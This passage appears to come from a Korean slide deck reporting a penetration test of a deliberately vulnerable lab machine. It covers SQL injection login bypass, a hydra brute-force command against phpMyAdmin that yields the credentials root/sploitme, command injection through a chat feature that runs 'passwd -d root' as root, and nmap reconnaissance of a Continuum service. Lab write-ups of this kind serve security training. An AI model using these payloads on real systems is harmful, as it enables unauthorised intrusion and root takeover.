
공격기법 #4 – payroll sql injection
[target IP] 접속 시 있던 payroll_app.php에 들어가보면 좌측 사진과 같이 login page가 나온다.
아이디에 아래와 같은 문자열을 입력하여 SQL injection을 시도하였으며,
‘ OR 1=1#
우측과 같이 로그인에 성공한 것을 알 수 있다.

Slide 9



공격기법 #5 – phpMyAdmin brute force
여러 페이지들을 뒤지면서 얻는 의미 있어 보이는 단어들을 wordlist.txt에 따로 저장한 후,
hydra 명령어를 이용하여 phpMyAdmin 페이지를 brute force 공격해 보았다.
$ hydra –L [path/wordlist.txt] –P [path/wordlist.txt] http-post-form “/phpmyadmin/index.php:pma_username=^USER^&pma_password=^PASS^:#”
그 결과 phpMyAdmin에 root/sploitme 라는 계정으로 로그인이 가능한 것을 알아냈으며,
이는 user shell을 딴 후, payroll_app.php 파일을 읽었을 때, mysqli에 적힌 계정 정보이다.

Slide 10


공격기법 #6 – chat을 이용한 attack
chat 에 들어가면 인공지능과 이야기를 할 수 있는데, 여기에 다음과 같이 입력하면 원하는 명령어를 root shell에서 실행할 수 있다.
do you know vagrant+%26%26+[command]
이를 이용하면 다음과 같이 root의 password를 없애고 victim machine에 root로 로그인 할 수 있다.
do you know vagrant+%26%26+passwd –d root

Slide 11



공격기법 #7 – continuum 취약점
$ nmap [target IP]
를 해보면 8080 port가 열려 있는 것을 확인할 수 있고, [target IP]:8080 으로 접속이 되는 것을 확인할 수 있다.
접속 후 페이지에 나와 있는 링크에 접속해보면 3번째 그림과 같이 continuum 페이지로 넘어가는 것을 확인할 수 있다.

Slide 12

